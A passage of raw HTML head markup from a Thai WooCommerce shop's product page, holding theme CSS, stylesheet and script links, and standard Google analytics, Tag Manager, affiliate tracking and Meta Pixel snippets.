a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/7511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2016/" />
<link rel='shortlink' href='https://pinnshop.com/?p=7511' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2581-classic-40-1000m-multicolor-%25e0%25b8%25aa%25e0%25b8%25b5-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2581-classic-40-1000m-multicolor-%25e0%25b8%25aa%25e0%25b8%25b5-2016%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
